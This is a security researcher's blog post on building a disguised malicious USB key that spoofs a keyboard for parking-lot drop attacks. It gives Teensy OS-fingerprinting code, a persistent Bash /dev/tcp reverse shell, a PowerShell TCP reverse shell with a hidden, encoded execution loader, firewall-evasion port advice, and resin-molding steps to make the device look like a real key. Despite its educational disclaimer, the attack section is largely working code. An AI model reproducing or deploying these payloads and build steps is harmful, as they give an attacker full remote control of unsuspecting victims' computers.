

Dropping a malicious USB key in a parking lot is an effective attack vector, as demonstrated by our recent large-scale study. This blog post follows up on the study by showing how reliable and realistic-looking malicious USB keys can be created. After discussing the pros and cons of the three types of malicious USB keys, this post will walk you through how to create a spoofed HID keys like the one I demoed at the Blackhat conference during my talk on USB drop attacks:
You can get the slides here and the related code here.
Before getting started, here is a demo of the key in action, to give you a sense of what the end result looks like:
Disclaimer: USB attacks should be carried out only against systems that you own or have permission to attack. This post, as my other blog posts, are only for educational purposes and not an invitation to hack systems that don’t belong to you.
Understanding malicious USB attack vectors
There are three classes of malicious USB keys, each with their own set of advantages and disadvantages. Therefore, the first question to answer is which type of attack will best meet our needs. In our case, we want to create the best key possible for a drop attack for a reasonable budget. Lets briefly discuss the various types of attack as well as their strengths and weaknesses, so that it is clear why HID spoofing keys are the way to go for our use case.
The three types of attack

The three types of attack carried out via USB keys, depicted in the illustration above, are:

Social engineering: This uses a typical USB key that contains HTML files. It phishes the user for their login and password once the user clicks on the files.

HID (Human Interface Device) spoofing: HID spoofing keys use specialized hardware to fool a computer into believing that the USB key is a keyboard. This fake keyboard injects keystrokes as soon as the device is plugged into the computer. The keystrokes are a set of commands that compromise the victims computer. As we will see later in the post (spoiler alert!), with a bit of work and ingenuity, we will create a HID device that spawns a reverse TCP shell that will give us full remote control over the victims computer.
0-day: Those rumored keys are likely to use custom hardware that exploits a vulnerability in a USB driver to get direct control of a computer as soon as it is plugged in. AFAIK, none of those have been publicly discussed.
The strengths and weaknesses
Attack vector
| Complexity & Cost | Reliability | Stealth | Cross-OS |
|---|---|---|---|
| Social Engineering | ★ | ★ | ★ |
| HID Spoofing | ★★ | ★★★ | ★★ |
| 0-day | ★★★★ | ★★★★ | ★★★★ |
To assess which type of attack is best suited for a drop attack, we evaluated the strengths and weaknesses in the four areas reported in the table above. Here is a brief discussion of the trade-offs.
Complexity and Cost: The first aspect to consider is how difficult and costly it is to create each type of key. Social engineering keys are the easiest to create as they use simple HTML files. HID-based keys are moderately difficult to create as off-the-shelf hardware must be programmed and their appearance customized. The elusive 0-day-based keys are likely much harder to make as they require finding a 0-day vulnerability, implementing the low-level code to exploit it, and creating a realistic-looking key to deliver it.
Reliability: The second aspect to take into account is how reliable the attack will be. The social engineering approach is the least reliable attack because it requires the user not only to plug the key in but also to click on a file and then fill in the phishing form. A HID key can be made to be very reliable as it will trigger the attack as soon as the key is plugged in. However, they require a lot of testing to get the times between commands correct. 0-day keys are likely to be very reliable for a specific OS version.
Stealth: The third aspect to consider is how stealthy the attack is and how much suspicion it will trigger. Social engineering attacks are very obvious, as you have files with HTML extensions. This might be a good thing if you are doing a study like we did. A HID-based attack has to spawn a terminal and very quickly inject a set of commands that is very visible but only for a short period of time. Once the attack has been carried out, there is nothing left to see, so this type of attack is less obvious than the social engineering one. Finally, a 0-day-based attack will be completely invisible, as it is at the driver level. Like a HID attack, the victim may be a little suspicious because the key will appear as if it is not working but this can be fixed by faking storage.
Cross-platform: The last thing to consider is how portable the attack is. If it is a targeted attack, the OS and even the specific version might be known. However, for a pen test or a broad spectrum attack, it is likely that the targets will be a diverse pool of Windows, OS X and even Linux computers. A social engineering attack is by nature cross-platform, as HTML files are understood by every OS. A HID-based attack can be made cross-platform, but this requires quite a bit of work as discussed later. A 0-day attack is obviously not portable, as it exploits a bug that is only present in a specific version of a specific OS. Making such attacks portable basically requires using multiple 0 days (or at least different exploit code) that would cover all the possible OSes and versions targeted. This multi-exploit strategy is what Flamme did by embedding multiple exploits to target various Windows versions.
Why HID spoofing is the way to go
Overall, it is clear that HID spoofing keys offer the best trade-off between reliability, cost and complexity for a drop attack. This is why for Blackhat I focussed on creating the most reliable and realistic HID device possible.
Challenges in making a HID-based attack practical
Let me start by saying that creating a malicious HID USB key is hardly new! Adrian Crenshaw did the first demo at Defcon 18 in 2010. However, so far HID devices have mostly been designed to be operated by the attacker or pen tester, and they have not been designed for being dropped in the street and operated by potential victims. This change of purpose forced me to innovate and solve the following challenges.
Be cross-platform: During a drop attack, we have no control on which computer the device will be plugged into, so we need a device that can work on as many OSes as possible. The key difficulty is that keyboards and other HID devices are not designed to be OS aware, so I had to get creative to fingerprint which OS the victims computer was running.
Create a binary-less persistent reverse shell: The time between the drop and the device being plugged in is unpredictable but usually short. Therefore, we need to create a persistent way to access the compromised computer at the time of our choosing. Similarly, the payload needs to account for the fact that the victims computer might not be connected to the Internet when the key is plugged in. This forces us to not rely on downloading anything and ensuring our payload retries to connect periodically. Finally, we dont know what AV or firewall the computer is running, which makes relying on a scripting language to establish the outbound connection our best option to avoid detection. On top of all of this, the payload length needs to be small, as keyboard throughput is capped to 62.5 keys per second on some OSes.


Creating a realistic key: The most fun challenge was to figure out a good way to camouflage our HID device as a realistic USB key. As visible in the photo above, previous work used devices that are far from looking like a realistic key. Therefore, I had to come up with a brand new method to conceal the hardware in a realistic fashion. Note that there is one realistic device available on the market, the Rubber Ducky, but its scripting language is too limited for what we want to do (e.g. fingerprinting) and we cant customize the appearance.
Hardware

For the hardware, after doing some research, I opted like most previous work to use a Teensy 3.2 as it offers off-the-shelf keyboard emulation and low-level programing. It is also cheap and Arduino compatible, which give us access to a nice development environment. Finally, the Teensy offers a lot of options for customization, which makes it a good candidate for building even more advanced attack keys (see the end of this post for what I have in mind). The alternative, as mentioned, was the Rubber Duck but its scripting language is too limited and it is not extensible enough for my taste.
Attack Overview

Compromising a computer using a HID device is done in three stages, as depicted in the diagram above. Those three phases are:
Testing if the HID device is loaded: The first stage involves ensuring that the key is recognized by the OS and that the USB driver is loaded. This is essential for reliability, as issuing commands before the driver is loaded will result in these commands being lost and never executed.
OS fingerprinting: What needs to be typed to compromise the computer depends on its OS. Since we dont have any a priori knowledge of which type of computer the key is plugged into, we need to do OS fingerprinting to decide which commands to execute.
Reverse shell execution: The final stage involves injecting the keystrokes that will form the commands needed to spawn a background TCP reverse shell that will connect back to a server chosen by the attacker.
I have made the code that I created to execute this attack reliably on MacOS (OS X) and Windows available on GitHub. The README explains how to configure the code so the reverse shell connects back to your own CC and how to upload it to your very own key. While you can use any TCP port you like to connect back, I suggest you stick to 80 or 443, as these are left open on most firewalls to let HTTP traffic through.
Fingerprinting
As alluded to earlier, one of the key limitations of earlier work is that it focused on a single OS at a time (here and here). To make a droppable HID device, I had to overcome this limitation because we have no idea which OS the victims computer is running. This is not trivial to overcome because keyboards and other HID devices were never designed to be OS aware and, therefore, there is nothing baked into the protocol that will help us determine which OS the device is plugged into.
bool fingerprint_windows(void) {
  int status1 = 0; //LED status before toggle
  int status2 = 0; //LED status after toggle
  unsigned short sk = SCROLLLOCK;

  // Get status
  status1 = ((keyboard_leds sk) == sk) ? 1 : 0;
  delay(DELAY);


  //Asking windows to set SCROLLLOCK
  win_open_execute();
  type_command("powershell -Command \"(New-Object -ComObject WScript.Shell).SendKeys('{SCROLLLOCK}')\"");
  delay(DELAY);

  // Get status
  status2 = ((keyboard_leds sk) == sk) ? 1 : 0;
  is_done();

  if (status1 != status2) {
    return true;
  } else {
    return false;
  }
}
In the early days of this research, I stumbled upon a Blackhat presentation that looked at USB protocol differences for fingerprinting but it was at a very low level and I was unsure if it would work reliably across OSes. I was about to implement it anyway for lack of a better option when my friend Jean-Michel came up with an easier and more flexible way to test which OS is running. A keyboard receives a notification when a key that has a state, such as the num lock key, is toggled. His idea is that we can leverage this to work out which OS is running. This was achieved by trying to toggle the key with a scripting language available only on a given OS. I implemented this idea using PowerShell, which is available only on Windows, to test if the key was plugged into Windows. Experimentation suggested it is very reliable and causes minimal disruption when executed on OS X. The flexibility of this technique opens the door to even finer fingerprinting, if needed. For example, it is easy to extend it to differentiate between Windows 10 and Windows 8 by getting the OS version in PowerShell and say toggling the caps key if it is Windows 8 and the num lock key if it is Windows 10. You can then test which key was toggled in the Teensy code to decide to deliver a Windows 8 or Windows 10 payload. Getting the OS version is easy by using the command: “[System.Environment]::OSVersion.Version” in PowerShell. This extensibility, reliability and simplicity of the technique led me to stick with it and not pursue the lower level fingerprinting idea. That being said, using the USB protocol for fingerprinting might be useful for developing a cross-OS 0-day key.
Creating a Reverse Shell

The goal of the payload is to create a reverse TCP shell that connects back to a server chosen by the attacker. As discussed earlier, this is really all you need and because of its relative simplicity (it is just a TCP connection that binds a shell), it can be made super small and therefore super fast for the Teensy to type. The three steps to do this are illustrated in the diagram above.
Note: The reverse shellcode does not use any form of encryption (e.g SSL) on purpose, as this work is for education and testing purposes only. The lack of encryption makes the attack easy to detect and monitor from network traffic, which is the intended behavior.
MacOS - OSX
(nohup bash -c \"while true;do bash -i /dev/tcp/IP/PORT 01 21; sleep 1;done\" 1/dev/null )On OS X and Linux, it turns out that creating a reverse shell requires even less work than I envisioned. I was about to write it in Python, when I stumbled upon the reverse shell cheat sheet by pentestmonkey, who has created a one-line reverse shell in Bash. As visible in the code above, it works by exploiting the little known fact that Bash can create a TCP connection (I didnt know about it!). I extended their one-liner such that the Bash reverse shell is spawned as a background process to make it invisible and by relaunching it if needed to make it persistent. With those modifications, we end up with a 100-character memory-persistent reverse shell on OS X and Linux. Thats tiny!
Windows
Process {
$modules=@()
$c=New-Object System.Net.Sockets.TCPClient("IP",PORT)
$s=$c.GetStream()
[byte[]]$b=0..20000|%{0}
$d=([text.encoding]::ASCII).GetBytes("Windows PowerShell running as user "+$env:username+" on "+$env:computername+"`nEnjoy!.`n`n")
$s.Write($d,0,$d.Length)
$d=([text.encoding]::ASCII).GetBytes("PS "+(Get-Location).Path+"")
$s.Write($d,0,$d.Length)
while(($i=$s.Read($b,0,$b.Length)) -ne 0)
{
$E=New-Object -TypeName System.Text.ASCIIEncoding
$D=$E.GetString($b,0,$i)
$k=(Invoke-Expression -Command $d 21 | Out-String)
$l=$k+"PS "+(Get-Location).Path+" "
$x=($error[0] | Out-String)
$error.clear()
$l=$l+$x
$d=([text.encoding]::ASCII).GetBytes($l)
$s.Write($d,0,$d.Length)
$s.Flush()
}
$c.Close()
}
Windows requires more work as there is no Bash magic! You have to write your own reverse shellcode. Inspired by the work of Ben Turner and Dave Hardy on powerfun, I created with Jean Michel the most compact reverse shell possible as visible above. This PowerShell code is then compressed and base64 encoded so it can be injected via the Teensy.
powershell -exec bypass -nop -W hidden -noninteractive -Command \"
{
  $s=New-Object IO.MemoryStream(
    ,[Convert]::FromBase64String('...BASE64_GZ_POWERSHELL_REVERSE_SHELL...')
  );
  $t=(New-Object IO.StreamReader(
    New-Object IO.Compression.GzipStream(
      $s,[IO.Compression.CompressionMode]::Decompress)
    )
  ).ReadToEnd();
  IEX $t
}
\";exit
Our compacted PowerShell code is used in the outer payload, shown above. This outer payload decompress the reverse shell, injects it into memory and executes it in a background process using PowerShell again. Thanks to the compression, we end up with 1604 characters reverse shell on Windows. It is not as tiny as that for OS X but certainly small enough to be injected in the blink of an eye by the Teensy.
Creating a realistic-looking key
The last and probably most fun challenge was how to conceal the Teensy into a realistic-looking key. You cant really expect people to plug a weird electronic board into their computer! After a bunch of experiments, it seems that the easiest way to camouflage the Teensy is to create a realistic outer shell made of resin that is molded out of a real USB. Here is how to do it.
Adding a USB type A connector

The first step is to add a type A connector to the Teensy. Using an off-the-shelf adapter is not going to cut it because it is both too bulky and too long, as visible in the screenshot above. The correct solution is simply to solder the connector directly onto the back of the Teensy. As visible in the photo below, with the type A connector directly soldered onto the Teensy, we are getting closer to a real key!
Note: You dont need to remove the built-in micro-USB. Just be careful to solder the connector in the right direction. You really dont want to invert the VUSB and the ground. Also dont use wires: the Data+ and Data- need to be exactly the right length and that is tricky with wires.
Creating a mold from a real USB key
The second step is to create a silicon mold of a real USB key. Any key will do as long as it is big enough to hold the Teensy. The one I used works but is a little narrow so I had to be super careful when casting the resin around the Teensy so as not to make it apparent. Be careful and dont use a key that has a silicon shell (it will have a rubberized feel). Molding silicone onto silicone adds unnecessary complexity.

The first step in creating the mold, as visible in the photos above, is to mix the silicon so you have a nice purple goo. I bought the silicon needed for the mold, the resin and the dye from Hobby Silicone. I used their Silicone Firm/Resin Starter Kit and it worked well for me, but I am sure other brands will work too.

The next step, illustrated above, is to attach the key to a wooden bar with a clamp and hang it in a plastic cup. This ensures the key stays in place while the mold solidifies.
The last step is to pour the silicon into the glass and let it set for 24 hours. The tricky part is that you have to remove the air from the silicon, as otherwise you end up with bubbles in the mold and they will mess up the appearance of your key. You have two options for removing the air: vacuuming the silicon before pouring it or pouring the silicon in a thin stream from high up. I used the second option and it worked almost perfectly. I only ended up with a few bubbles that affected the appearance of the bottom of the key.
Casting the resin shell

All that is left to do is to cast the resin shell around the Teensy to camouflage it. A word of caution: be extra careful when manipulating resin and never let it touch your skin as it will burn you. Wear gloves and a lab coat to protect yourself.
As with the silicon, the resin needs to be mixed but you want to mix only what you need for one key at a time because as soon as you start to mix it, it will start to solidify. The best option we found was to use three 10cc syringes: one for each polymer and one for the color. After some trial and error, it seems than 8cc of each polymer and 2cc of color works well per casting.

Casting the shell is straightforward:
First you mix the three components.
Load the mixed resin into a fourth syringe.
Inject the resin into the silicon mold until it is almost full.
Insert the Teensy into the mold and let it set for about 30 min.
If done properly, the resin will overflow. Don’t worry, as it is very easy to remove the excess resin with a knife as visible in the photo above.

A few gotchas: Be patient. If you remove the key too quickly, the appearance will be suboptimal and it will break as visible in the photo above. Also, as visible in the photo, white resin wont give you an optimal look and wont hide the Teensy enough (at least in the case of my narrow key). This is why I strongly suggest you add a dye. The black color we used for the resin works fine but I am sure other colors would work as well.
Another gotcha is to not use a lubricant. You don’t need it. The mold is very flexible and a lubricant will mess up the keys appearance, as visible in the photo above.

If everything goes according to plan, you should end up with a nice looking key that is very close to the one used for the mold, as visible in the photo above. The only telltale sign that it is not the real deal is that the USB connector is not perfectly in the middle because it is not centered on the Teensy in the first place. Otherwise the key feels very sturdy and nice in hand, and it is very hard to tell it is fake.
Future
There is still a lot of room for improving HID keys. An important aim is to add a GSM/Wifi module and fake storage to allow for remote exfiltration and air-gap breaching. Thanks for reading this post to the end! If you enjoyed it, dont forget to share it on your favorite social network so your friends and colleagues can enjoy it too.
To be notified when my next post is online, follow me on Twitter, Facebook, or LinkedIn. You can also get the full posts directly in your inbox by subscribing to the mailing list or the RSS feed.
A bientôt!